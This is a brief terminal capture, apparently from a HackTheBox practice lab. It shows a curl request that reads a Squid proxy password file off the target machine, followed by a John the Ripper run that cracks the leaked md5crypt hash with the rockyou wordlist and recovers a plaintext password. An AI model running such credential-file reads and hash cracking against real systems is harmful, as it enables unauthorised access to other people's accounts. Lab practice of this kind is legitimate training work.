 ❯ curl -s http://10.10.237.236/etc/squid/passwd
music_archive:$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.
❯
❯ nvim hash
❯ john --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
squidward        (music_archive)
1g 0:00:00:00 DONE (2023-07-01 22:24) 1.041g/s 40800p/s 40800c/s 40800C/s 112704..liliac
Use the "--show" option to display all of the cracked passwords reliably
Session completed
/home/axel/HTB/cybord/content